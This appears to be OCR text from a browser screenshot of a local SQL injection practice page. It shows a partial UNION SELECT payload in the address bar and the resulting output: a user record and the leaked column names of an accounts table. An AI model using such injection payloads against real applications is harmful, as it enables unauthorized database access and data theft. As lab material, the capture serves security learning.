 localhost/sql.aspx?user_id=1 union select NULL,name COLLATE Chinese_PRC_CI_AS,NULL,NULL,NULL from
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#8 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
• [:NULL:] , account_no , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , account_type , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , balance_amount , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , branch , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , creation_date , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , currency , [:NULL:] , [:NULL:] , [:NULL:] ,
• [:NULL:] , user_id , [:NULL:] , [:NULL:] , [:NULL:] ,